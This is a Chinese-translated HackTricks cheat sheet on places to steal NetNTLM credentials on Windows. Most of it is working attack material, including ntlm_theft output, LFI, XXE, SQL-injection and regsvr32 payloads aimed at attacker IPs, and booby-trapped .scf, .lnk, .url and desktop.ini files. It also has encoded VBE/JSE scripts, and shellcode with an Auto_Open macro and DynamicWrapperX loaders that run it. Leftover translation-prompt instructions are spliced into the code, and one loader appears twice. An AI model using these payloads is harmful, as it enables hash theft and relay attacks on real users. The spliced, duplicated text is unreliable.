28 KiB
获取NTLM凭证的位置
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 YouTube 🎥
-
你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
-
发现我们的独家NFTs收藏品The PEASS Family
-
加入💬 Discord群组或电报群组,或者关注我在Twitter上的🐦@carlospolopm。
-
通过向hacktricks仓库和hacktricks-cloud仓库提交PR来分享你的黑客技巧。
自动创建Payload和其他列表
ntlm_theft
这个工具将创建多个文档/文件,如果用户以某种方式访问它们,它们将与攻击者开始NTLM身份验证。
ntlm_theft支持以下攻击类型:
浏览到包含的文件夹:
- .url - 通过URL字段
- .url - 通过ICONFILE字段
- .lnk - 通过icon_location字段
- .scf - 通过ICONFILE字段(在最新的Windows上不起作用)
- autorun.inf - 通过OPEN字段(在最新的Windows上不起作用)
- desktop.ini - 通过IconResource字段(在最新的Windows上不起作用)
打开文档:
- .xml - 通过Microsoft Word外部样式表
- .xml - 通过Microsoft Word includepicture字段
- .htm - 通过Chrome和IE和Edge img src(仅在本地打开,不在主机上托管)
- .docx - 通过Microsoft Word includepicture字段
-.docx - 通过Microsoft Word外部模板
-.docx - 通过Microsoft Word frameset webSettings
-.xlsx - 通过Microsoft Excel外部单元格
-.wax - 通过Windows Media Player播放列表(更好,主要打开)
-.asx - 通过Windows Media Player播放列表(更好,主要打开)
-.m3u - 通过Windows Media Player播放列表(更差,Win10首先在Groovy中打开)
-.jnlp - 通过Java外部jar
-.application - 通过任何浏览器(必须通过浏览器下载才能运行)
打开文档并接受弹出窗口:
- .pdf - 通过Adobe Acrobat Reader
在聊天程序中点击链接:
- .txt - 格式化的链接,可粘贴到Zoom聊天中
示例:
# python3 ntlm_theft.py -g all -s 127.0.0.1 -f test Created: test/test.scf (BROWSE) Created: test/test-(url).url (BROWSE) Created: test/test-(icon).url (BROWSE) Created: test/test.rtf (OPEN) Created: test/test-(stylesheet).xml (OPEN) Created: test/test-(fulldocx).xml (OPEN) Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE) Created: test/test-(includepicture).docx (OPEN) Created: test/test-(remotetemplate).docx (OPEN) Created: test/test-(frameset).docx (OPEN) Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY) Created: test/test.asx (OPEN) Created: test/test.jnlp (OPEN) Created: test/test.application (DOWNLOAD AND OPEN) Created: test/test.pdf (OPEN AND ALLOW) Created: test/zoom-attack-instructions.txt (PASTE TO CHAT) Generation Complete.
All_NTLM-Leak
速查表
这是一份强制进行NTLM身份验证以窃取受害者凭证的技术列表。
强制NTLM特权身份验证
您可以使用特权帐户强制Windows机器对任意机器进行身份验证。阅读以下页面以了解更多信息:
{% content-ref url="../active-directory-methodology/printers-spooler-service-abuse.md" %} printers-spooler-service-abuse.md {% endcontent-ref %}
LFI
在PHP中,include()将为我们解析网络路径。
http://host.tld/?page=//11.22.33.44/@OsandaMalith
XXE
在这里,我使用的是“php://filter/convert.base64-encode/resource=”,它将解析一个网络路径。
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=//11.22.33.44/@OsandaMalith" >
]>
<root>
<name></name>
<tel></tel>
<email>OUT&xxe;OUT</email>
<password></password>
</root>
XPath注入
通常,在XPath注入中使用doc()函数,因此可以用于解析网络路径。
http://host.tld/?title=Foundation&type=*&rent_days=* and doc('//35.164.153.224/@OsandaMalith')
MySQL注入
我写了一篇完整的文章,介绍了可以在互联网上应用的MySQL带外注入技术。你还可以使用'INTO OUTFILE'来解析网络路径。
http://host.tld/index.php?id=1’ union select 1,2,load_file(‘\\\\192.168.0.100\\@OsandaMalith’),4;%00
MSSQL
由于支持堆叠查询,我们可以调用存储过程。
';declare @q varchar(99);set @q='\\192.168.254.52\test'; exec master.dbo.xp_dirtree @q
Regsvr32
在尝试使用 .sct 文件进行实验时意外发现了这个方法。
regsvr32 /s /u /i://35.164.153.224/@OsandaMalith scrobj.dll
批处理
有许多可能的方法可以探索
echo 1 > //192.168.0.1/abc
pushd \\192.168.0.1\abc
cmd /k \\192.168.0.1\abc
cmd /c \\192.168.0.1\abc
start \\192.168.0.1\abc
mkdir \\192.168.0.1\abc
type\\192.168.0.1\abc
dir\\192.168.0.1\abc
find, findstr, [x]copy, move, replace, del, rename and many more!
自动完成
只需在资源管理器和运行对话框中键入“\host\”,自动完成就会起作用。
Autorun.inf
从Windows 7开始,此功能已禁用。但是,您可以通过更改Autorun的组策略来启用它。确保隐藏Autorun.inf文件以使其正常工作。
[autorun]
open=\\35.164.153.224\setup.exe
icon=something.ico
action=open Setup.exe
Shell命令文件
在给未经身份验证的用户授予写入权限时,可以获取域用户的密码哈希或shell。SCF(Shell命令文件)可以执行一组有限的操作,如显示Windows桌面或打开Windows资源管理器。将下面的代码保存为ordinary.scf并放入网络共享中。
[Shell]
Command=2
IconFile=\\AttackerIP\ordinary.ico
[Taskbar]
Command=ToggleDesktop
Desktop.ini
desktop.ini文件包含您应用于文件夹的图标信息。我们可以滥用这个文件来解析网络路径。一旦您打开文件夹,您应该获得哈希值。
mkdir openMe
attrib +s openMe
cd openMe
echo [.ShellClassInfo] > desktop.ini
echo IconResource=\\192.168.0.1\aa >> desktop.ini
attrib +s +h desktop.ini
在Windows XP系统中,desktop.ini文件使用'IcondFile'而不是'IconResource'。
[.ShellClassInfo]
IconFile=\\192.168.0.1\aa
IconIndex=1337
快捷方式文件 (.lnk)
我们可以创建一个包含网络路径的快捷方式,只要你打开这个快捷方式,Windows 就会尝试解析这个网络路径。你还可以指定一个键盘快捷键来触发这个快捷方式。对于图标,你可以给出一个 Windows 二进制文件的名称,或者从 system32 目录中的 shell32.dll、Ieframe.dll、imageres.dll、pnidui.dll 或 wmploc.dll 中选择一个图标。
Set shl = CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
currentFolder = shl.CurrentDirectory
Set sc = shl.CreateShortcut(fso.BuildPath(currentFolder, "\StealMyHashes.lnk"))
sc.TargetPath = "\\35.164.153.224\@OsandaMalith"
sc.WindowStyle = 1
sc.HotKey = "Ctrl+Alt+O"
sc.IconLocation = "%windir%\system32\shell32.dll, 3"
sc.Description = "I will Steal your Hashes"
sc.Save
Powershell版本。
#TargetPath attack
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("StealMyHashes.lnk")
$lnk.TargetPath = "\\35.164.153.224\@OsandaMalith"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "I will Steal your Hashes"
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
#IconLocation Attack
$wsh = new-object -ComObject wscript.shell
$shortcut = $wsh.CreateShortcut("\\dc\software\test.lnk")
$shortcut.IconLocation = "\\10.10.10.10\test.ico"
$shortcut.Save()
Internet快捷方式(.url)
Windows中的另一个快捷方式是Internet快捷方式。您可以将其保存为something.url。
echo [InternetShortcut] > stealMyHashes.url
echo URL=file://192.168.0.1/@OsandaMalith >> stealMyHashes.url
使用注册表进行自动运行
您可以在以下任何路径中添加一个新的注册表键。
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Powershell
在Powershell中,可能有许多脚本可以解析网络路径。
Invoke-Item \\192.168.0.1\aa
Get-Content \\192.168.0.1\aa
Start-Process \\192.168.0.1\aa
IE
IE会解析UNC路径。例如
<img src="\\\\192.168.0.1\\aa">
您可以在XSS或发现SQL注入的情况下进行注入。例如。
http://host.tld/?id=-1' union select 1,'<img src="\\\\192.168.0.1\\aa">';%00
VBScript
您可以将此保存为 .vbs 文件,或者将其用作应用于 Word 或 Excel 文件的宏。
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
您可以在网页中应用此方法,但仅适用于IE浏览器。
<html>
<script type="text/Vbscript">
<!--
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
//-->
</script>
</html>
以下是编码版本。您可以对其进行编码并保存为something.vbe。
#@~^ZQAAAA==jY~6?}'ZM2mO2}4%+1YcEUmDb2YbxocorV?H/O+h6(LnmDE#=?nO,sksn{0dWcGa+U:+XYsbVcJJzf*cF*cF*2 yczmCE~8#XSAAAA==^#~@
你也可以在HTML文件中应用这个技巧。但是只适用于IE浏览器。你可以将它保存为something.hta,这将是Windows下的一个HTML应用程序,mshta.exe将执行它。默认情况下,它使用IE浏览器。
<html>
<script type="text/Vbscript.Encode">
<!--
#@~^ZQAAAA==jY~6?}'ZM2mO2}4%+1YcEUmDb2YbxocorV?H/O+h6(LnmDE#=?nO,sksn{0dWcGa+U:+XYsbVcJJzf*cF*cF*2 yczmCE~8#XSAAAA==^#~@
//-->
</script>
</html>
JScript
你可以将此内容保存为something.js在Windows下。
var fso = new ActiveXObject("Scripting.FileSystemObject")
fso.FileExists("//192.168.0.103/aa")
你可以在html文件中应用相同的方法,但只适用于IE浏览器。你也可以将其保存为something.hta文件。
<html>
<script type="text/Jscript">
<!--
var fso = new ActiveXObject("Scripting.FileSystemObject")
fso.FileExists("//192.168.0.103/aa")
//-->
</script>
</html>
以下是编码版本。您可以将其保存为something.jse。
#@~^XAAAAA==-mD~6/K'xh,)mDk-+or8%mYvE?1DkaOrxTRwks+jzkYn:}8LmOE*i0dGcsrV3XkdD/vJzJFO+R8v0RZRqT2zlmE#Ux4AAA==^#~@
以下是关于黑客技术的一本书中关于黑客技术的内容。以下内容来自文件/hive/hacktricks/windows-hardening/ntlm/places-to-steal-ntlm-creds.md。将相关的英文文本翻译成中文,并保留完全相同的markdown和html语法。不要翻译代码、黑客技术名称、黑客术语、云/SaaS平台名称(如Workspace、aws、gcp...)、泄漏、渗透测试和markdown标签。此外,请不要添加任何额外的内容,只需提供翻译和markdown语法即可。
<html>
<script type="text/Jscript.Encode">
<!--
#@~^XAAAAA==-mD~6/K'xh,)mDk-+or8%mYvE?1DkaOrxTRwks+jzkYn:}8LmOE*i0dGcsrV3XkdD/vJzJFO+R8v0RZRqT2zlmE#Ux4AAA==^#~@
//-->
</script>
</html>
Windows 脚本文件
将此内容保存为 something.wsf。
<package>
<job id="boom">
<script language="VBScript">
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
</script>
</job>
</package>
Shellcode
这是一个我制作的小型shellcode。该shellcode使用CreateFile函数并尝试读取一个不存在的网络路径。您可以使用诸如Responder之类的工具来捕获NetNTLM哈希。该shellcode可以修改以通过互联网窃取哈希。也可以执行SMBRelay攻击。
/*
Title: CreateFile Shellcode
Author: Osanda Malith Jayathissa (@OsandaMalith)
Website: https://osandamalith.com
Size: 368 Bytes
*/
# include <stdlib.h>
# include <stdio.h>
# include <string.h>
# include <windows.h>
int main() {
char *shellcode =
"\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x4c\x03\x02\x02\x81\xf1\x02\x02"
"\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x05\x0f\x44\xc6\xaa"
"\xe2\xf6\xe8\x05\x05\x05\x05\x5e\x8b\xfe\x81\xc6\x29\x01\x05\x05"
"\xb9\x02\x05\x05\x05\xfc\xad\x01\x3c\x07\xe2\xfa\x56\xb9\x8d\x10"
"\xb7\xf8\xe8\x5f\x05\x05\x05\x68\x31\x01\x05\x05\xff\xd0\xb9\xe0"
"\x53\x31\x4b\xe8\x4e\x05\x05\x05\xb9\xac\xd5\xaa\x88\x8b\xf0\xe8"
"\x42\x05\x05\x05\x6a\x05\x68\x80\x05\x05\x05\x6a\x03\x6a\x05\x6a"
"\x01\x68\x05\x05\x05\x80\x68\x3e\x01\x05\x05\xff\xd0\x6a\x05\xff"
"\xd6\x33\xc0\x5e\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c\x61\x0f\xbe"
"\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0\x75\xea\x8b"
"\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53\x56\x57\x89"
"\x4d\xf4\x64\xa1\x30\x05\x05\x05\x89\x45\xfc\x8b\x45\xfc\x8b\x40"
"\x0c\x8b\x40\x14\x89\x45\xec\x8b\xf8\x8b\xcf\xe8\xd2\xff\xff\xff"
"\x8b\x70\x18\x8b\x3f\x85\xf6\x74\x4f\x8b\x46\x3c\x8b\x5c\x30\x78"
"\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff\xff\xff\x8b"
"\x4c\x33\x20\x89\x45\xf8\x33\xc0\x03\xce\x89\x4d\xf0\x89\x45\xfc"
"\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75\xff\xff\xff"
"\x03\x45\xf8\x39\x45\xf4\x74\x1c\x8b\x45\xfc\x8b\x4d\xf0\x40\x89"
"\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c\x33\xc0\x5f"
"\x5e\x5b\xc9\xc3\x8b\x4d\xfc\x8b\x44\x33\x24\x8d\x04\x48\x0f\xb7"
"\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04\x30\x03\xc6\xeb\xdf"
"\x21\x05\x05\x05\x50\x05\x05\x05\x6b\x65\x72\x6e\x65\x6c\x33\x32"
"\x2e\x64\x6c\x6c\x05\x2f\x2f\x65\x72\x72\x6f\x72\x2f\x61\x61\x05";
DWORD oldProtect;
wprintf(L"Length : %d bytes\n@OsandaMalith", strlen(shellcode));
BOOL ret = VirtualProtect (shellcode, strlen(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect);
if (!ret) {
fprintf(stderr, "%s", "Error Occured");
return EXIT_FAILURE;
}
((void(*)(void))shellcode)();
VirtualProtect (shellcode, strlen(shellcode), oldProtect, &oldProtect);
return EXIT_SUCCESS;
}
https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
宏中的Shellcode
这是上述Shellcode应用于Word/Excel宏的示例。您可以在VB6应用程序中使用相同的代码。
' Author : Osanda Malith Jayathissa (@OsandaMalith)
' Title: Shellcode to request a non-existing network path
' Website: https://osandamalith
' Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
' This is a word/excel macro. This can be used in vb6 applications as well
#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" ( _
ByVal lpThreadAttributes As Long, _
ByVal dwStackSize As Long, _
ByVal lpStartAddress As LongPtr, _
lpParameter As Long, _
ByVal dwCreationFlags As Long, _
lpThreadId As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" ( _
ByVal lpAddress As Long, _
ByVal dwSize As Long, _
ByVal flAllocationType As Long, _
ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" ( _
ByVal Destination As LongPtr, _
ByRef Source As Any, _
ByVal Length As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" ( _
ByVal lpThreadAttributes As Long, _
ByVal dwStackSize As Long, _
ByVal lpStartAddress As Long, _
lpParameter As Long, _
ByVal dwCreationFlags As Long, _
lpThreadId As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" ( _
ByVal lpAddress As Long, _
ByVal dwSize As Long, _
ByVal flAllocationType As Long, _
ByVal flProtect As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" ( _
ByVal Destination As Long, _
ByRef Source As Any, _
ByVal Length As Long) As Long
#EndIf
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Sub Auto_Open()
Dim source As Long, i As Long
#If Vba7 Then
Dim lpMemory As LongPtr, lResult As LongPtr
#Else
Dim lpMemory As Long, lResult As Long
#EndIf
Dim bShellcode(376) As Byte
bShellcode(0) = 232
bShellcode(1) = 255
bShellcode(2) = 255
bShellcode(3) = 255
bShellcode(4) = 255
bShellcode(5) = 192
bShellcode(6) = 95
bShellcode(7) = 185
bShellcode(8) = 85
bShellcode(9) = 3
bShellcode(10) = 2
bShellcode(11) = 2
bShellcode(12) = 129
bShellcode(13) = 241
bShellcode(14) = 2
bShellcode(15) = 2
bShellcode(16) = 2
.....................
lpMemory = VirtualAlloc(0, UBound(bShellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
For i = LBound(bShellcode) To UBound(bShellcode)
source = bShellcode(i)
lResult = RtlMoveMemory(lpMemory + i, source, 1)
Next i
lResult = CreateThread(0, 0, lpMemory, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vba
VBS和JS中的Shellcode
subTee在JS和DynamicWrapperX方面进行了许多研究。您可以找到使用DynamicWrapperX DLL的POC。
http://subt0x10.blogspot.com/2016/09/shellcode-via-jscript-vbscript.html
基于此,我已将shellcode移植到JS和VBS中。有趣的是,我们可以将shellcode嵌入到html和.hta格式的JScript或VBScript中。
请注意以下shellcode指向我的IP。
JScript
/*
* Author : Osanda Malith Jayathissa (@OsandaMalith)
* Title: Shellcode to request a non-existing network path
* Website: https://osandamalith.com
* Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
* Based on subTee's JS: https://gist.github.com/subTee/1a6c96df38b9506506f1de72573ceb04
*/
DX = new ActiveXObject("DynamicWrapperX");
DX.Register("kernel32.dll", "VirtualAlloc", "i=luuu", "r=u");
DX.Register("kernel32.dll","CreateThread","i=uullu","r=u" );
DX.Register("kernel32.dll", "WaitForSingleObject", "i=uu", "r=u");
var MEM_COMMIT = 0x1000;
var PAGE_EXECUTE_READWRITE = 0x40;
var sc = [
0xe8, 0xff, 0xff, 0xff, 0xff, 0xc0, 0x5f, 0xb9, 0x55, 0x03, 0x02, 0x02, 0x81, 0xf1, 0x02, 0x02, 0x02, 0x02, 0x83, 0xc7,
0x1d, 0x33, 0xf6, 0xfc, 0x8a, 0x07, 0x3c, 0x05, 0x0f, 0x44, 0xc6, 0xaa, 0xe2, 0xf6, 0xe8, 0x05, 0x05, 0x05, 0x05, 0x5e,
0x8b, 0xfe, 0x81, 0xc6, 0x29, 0x01, 0x05, 0x05, 0xb9, 0x02, 0x05, 0x05, 0x05, 0xfc, 0xad, 0x01, 0x3c, 0x07, 0xe2, 0xfa,
0x56, 0xb9, 0x8d, 0x10, 0xb7, 0xf8, 0xe8, 0x5f, 0x05, 0x05, 0x05, 0x68, 0x31, 0x01, 0x05, 0x05, 0xff, 0xd0, 0xb9, 0xe0,
0x53, 0x31, 0x4b, 0xe8, 0x4e, 0x05, 0x05, 0x05, 0xb9, 0xac, 0xd5, 0xaa, 0x88, 0x8b, 0xf0, 0xe8, 0x42, 0x05, 0x05, 0x05,
0x6a, 0x05, 0x68, 0x80, 0x05, 0x05, 0x05, 0x6a, 0x03, 0x6a, 0x05, 0x6a, 0x01, 0x68, 0x05, 0x05, 0x05, 0x80, 0x68, 0x3e,
0x01, 0x05, 0x05, 0xff, 0xd0, 0x6a, 0x05, 0xff, 0xd6, 0x33, 0xc0, 0x5e, 0xc3, 0x33, 0xd2, 0xeb, 0x10, 0xc1, 0xca, 0x0d,
0x3c, 0x61, 0x0f, 0xbe, 0xc0, 0x7c, 0x03, 0x83, 0xe8, 0x20, 0x03, 0xd0, 0x41, 0x8a, 0x01, 0x84, 0xc0, 0x75, 0xea, 0x8b,
0xc2, 0xc3, 0x8d, 0x41, 0xf8, 0xc3, 0x55, 0x8b, 0xec, 0x83, 0xec, 0x14, 0x53, 0x56, 0x57, 0x89, 0x4d, 0xf4, 0x64, 0xa1,
0x30, 0x05, 0x05, 0x05, 0x89, 0x45, 0xfc, 0x8b, 0x45, 0xfc, 0x8b, 0x40, 0x0c, 0x8b, 0x40, 0x14, 0x89, 0x45, 0xec, 0x8b,
0xf8, 0x8b, 0xcf, 0xe8, 0xd2, 0xff, 0xff, 0xff, 0x8b, 0x70, 0x18, 0x8b, 0x3f, 0x85, 0xf6, 0x74, 0x4f, 0x8b, 0x46, 0x3c,
0x8b, 0x5c, 0x30, 0x78, 0x85, 0xdb, 0x74, 0x44, 0x8b, 0x4c, 0x33, 0x0c, 0x03, 0xce, 0xe8, 0x96, 0xff, 0xff, 0xff, 0x8b,
0x4c, 0x33, 0x20, 0x89, 0x45, 0xf8, 0x33, 0xc0, 0x03, 0xce, 0x89, 0x4d, 0xf0, 0x89, 0x45, 0xfc, 0x39, 0x44, 0x33, 0x18,
0x76, 0x22, 0x8b, 0x0c, 0x81, 0x03, 0xce, 0xe8, 0x75, 0xff, 0xff, 0xff, 0x03, 0x45, 0xf8, 0x39, 0x45, 0xf4, 0x74, 0x1c,
0x8b, 0x45, 0xfc, 0x8b, 0x4d, 0xf0, 0x40, 0x89, 0x45, 0xfc, 0x3b, 0x44, 0x33, 0x18, 0x72, 0xde, 0x3b, 0x7d, 0xec, 0x75,
```markdown
以下是关于黑客技术的一本书中的内容,介绍了黑客技术。以下内容来自文件/hive/hacktricks/windows-hardening/ntlm/places-to-steal-ntlm-creds.md。将相关的英文文本翻译成中文,并返回翻译结果,保持完全相同的markdown和html语法。不要翻译代码、黑客技术名称、黑客术语、云/SaaS平台名称(如Workspace、aws、gcp...)、单词'leak'、渗透测试和markdown标签。此外,请不要添加任何额外的内容,只需提供翻译和markdown语法即可。
0x9c, 0x33, 0xc0, 0x5f, 0x5e, 0x5b, 0xc9, 0xc3, 0x8b, 0x4d, 0xfc, 0x8b, 0x44, 0x33, 0x24, 0x8d, 0x04, 0x48, 0x0f, 0xb7,
0x0c, 0x30, 0x8b, 0x44, 0x33, 0x1c, 0x8d, 0x04, 0x88, 0x8b, 0x04, 0x30, 0x03, 0xc6, 0xeb, 0xdf, 0x21, 0x05, 0x05, 0x05,
0x50, 0x05, 0x05, 0x05, 0x6b, 0x65, 0x72, 0x6e, 0x65, 0x6c, 0x33, 0x32, 0x2e, 0x64, 0x6c, 0x6c, 0x05, 0x2f, 0x2f, 0x33,
0x35, 0x2e, 0x31, 0x36, 0x34, 0x2e, 0x31, 0x35, 0x33, 0x2e, 0x32, 0x32, 0x34, 0x2f, 0x61, 0x61, 0x05];
var scLocation = DX.VirtualAlloc(0, sc.length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
for(var i = 0; i < sc.length; i++) DX.NumPut(sc[i],scLocation,i);
var thread = DX.CreateThread(0,0,scLocation,0,0);
0x9c, 0x33, 0xc0, 0x5f, 0x5e, 0x5b, 0xc9, 0xc3, 0x8b, 0x4d, 0xfc, 0x8b, 0x44, 0x33, 0x24, 0x8d, 0x04, 0x48, 0x0f, 0xb7,
0x0c, 0x30, 0x8b, 0x44, 0x33, 0x1c, 0x8d, 0x04, 0x88, 0x8b, 0x04, 0x30, 0x03, 0xc6, 0xeb, 0xdf, 0x21, 0x05, 0x05, 0x05,
0x50, 0x05, 0x05, 0x05, 0x6b, 0x65, 0x72, 0x6e, 0x65, 0x6c, 0x33, 0x32, 0x2e, 0x64, 0x6c, 0x6c, 0x05, 0x2f, 0x2f, 0x33,
0x35, 0x2e, 0x31, 0x36, 0x34, 0x2e, 0x31, 0x35, 0x33, 0x2e, 0x32, 0x32, 0x34, 0x2f, 0x61, 0x61, 0x05];
var scLocation = DX.VirtualAlloc(0, sc.length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
for(var i = 0; i < sc.length; i++) DX.NumPut(sc[i],scLocation,i);
var thread = DX.CreateThread(0,0,scLocation,0,0);
https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.js
VBScript
' Author : Osanda Malith Jayathissa (@OsandaMalith)
' Title: Shellcode to request a non-existing network path
' Website: https://osandamalith.com
' Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
' Based on subTee's JS: https://gist.github.com/subTee/1a6c96df38b9506506f1de72573ceb04
Set DX = CreateObject("DynamicWrapperX")
DX.Register "kernel32.dll", "VirtualAlloc", "i=luuu", "r=u"
DX.Register "kernel32.dll","CreateThread","i=uullu","r=u"
DX.Register "kernel32.dll", "WaitForSingleObject", "i=uu", "r=u"
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
shellcode = Array( _
&He8, &Hff, &Hff, &Hff, &Hff, &Hc0, &H5f, &Hb9, &H55, &H03, &H02, &H02, &H81, &Hf1, &H02, &H02, &H02, &H02, &H83, &Hc7, _
&H1d, &H33, &Hf6, &Hfc, &H8a, &H07, &H3c, &H05, &H0f, &H44, &Hc6, &Haa, &He2, &Hf6, &He8, &H05, &H05, &H05, &H05, &H5e, _
&H8b, &Hfe, &H81, &Hc6, &H29, &H01, &H05, &H05, &Hb9, &H02, &H05, &H05, &H05, &Hfc, &Had, &H01, &H3c, &H07, &He2, &Hfa, _
&H56, &Hb9, &H8d, &H10, &Hb7, &Hf8, &He8, &H5f, &H05, &H05, &H05, &H68, &H31, &H01, &H05, &H05, &Hff, &Hd0, &Hb9, &He0, _
&H53, &H31, &H4b, &He8, &H4e, &H05, &H05, &H05, &Hb9, &Hac, &Hd5, &Haa, &H88, &H8b, &Hf0, &He8, &H42, &H05, &H05, &H05, _
&H6a, &H05, &H68, &H80, &H05, &H05, &H05, &H6a, &H03, &H6a, &H05, &H6a, &H01, &H68, &H05, &H05, &H05, &H80, &H68, &H3e, _
&H01, &H05, &H05, &Hff, &Hd0, &H6a, &H05, &Hff, &Hd6, &H33, &Hc0, &H5e, &Hc3, &H33, &Hd2, &Heb, &H10, &Hc1, &Hca, &H0d, _
&H3c, &H61, &H0f, &Hbe, &Hc0, &H7c, &H03, &H83, &He8, &H20, &H03, &Hd0, &H41, &H8a, &H01, &H84, &Hc0, &H75, &Hea, &H8b, _
&Hc2, &Hc3, &H8d, &H41, &Hf8, &Hc3, &H55, &H8b, &Hec, &H83, &Hec, &H14, &H53, &H56, &H57, &H89, &H4d, &Hf4, &H64, &Ha1, _
&H30, &H05, &H05, &H05, &H89, &H45, &Hfc, &H8b, &H45, &Hfc, &H8b, &H40, &H0c, &H8b, &H40, &H14, &H89, &H45, &Hec, &H8b, _
&Hf8, &H8b, &Hcf, &He8, &Hd2, &Hff, &Hff, &Hff, &H8b, &H70, &H18, &H8b, &H3f, &H85, &Hf6, &H74, &H4f, &H8b, &H46, &H3c, _
&H8b, &H5c, &H30, &H78, &H85, &Hdb, &H74, &H44, &H8b, &H4c, &H33, &H0c, &H03, &Hce, &He8, &H96, &Hff, &Hff, &Hff, &H8b, _
&H4c, &H33, &H20, &H89, &H45, &Hf8, &H33, &Hc0, &H03, &Hce, &H89, &H4d, &Hf0, &H89, &H45, &Hfc, &H39, &H44, &H33, &H18, _
&H76, &H22, &H8b, &H0c, &H81, &H03, &Hce, &He8, &H75, &Hff, &Hff, &Hff, &H03, &H45, &Hf8, &H39, &H45, &Hf4, &H74, &H1c, _
&H8b, &H45, &Hfc, &H8b, &H4d, &Hf0, &H40, &H89, &H45, &Hfc, &H3b, &H44, &H33, &H18, &H72, &Hde, &H3b, &H7d, &Hec, &H75, _
&H9c, &H33, &Hc0, &H5f, &H5e, &H5b, &Hc9, &Hc3, &H8b, &H4d, &Hfc, &H8b, &H44, &H33, &H24, &H8d, &H04, &H48, &H0f, &Hb7, _
&H0c, &H30, &H8b, &H44, &H33, &H1c, &H8d, &H04, &H88, &H8b, &H04, &H30, &H03, &Hc6, &Heb, &Hdf, &H21, &H05, &H05, &H05, _
&H50, &H05, &H05, &H05, &H6b, &H65, &H72, &H6e, &H65, &H6c, &H33, &H32, &H2e, &H64, &H6c, &H6c, &H05, &H2f, &H2f, &H33, _
&H35, &H2e, &H31, &H36, &H34, &H2e, &H31, &H35, &H33, &H2e, &H32, &H32, &H34, &H2f, &H61, &H61, &H05)
scLocation = DX.VirtualAlloc(0, UBound(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
For i =LBound(shellcode) to UBound(shellcode)
DX.NumPut shellcode(i),scLocation,i
Next
thread = DX.CreateThread (0,0,scLocation,0,0)
[https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vbs](https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vbs)
在Windows中可能还有其他许多方法。你永远不知道!🙂
## 参考资料
* [**https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/**](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)
* [https://attack.mitre.org/techniques/T1187/](https://attack.mitre.org/techniques/T1187/)
<details>
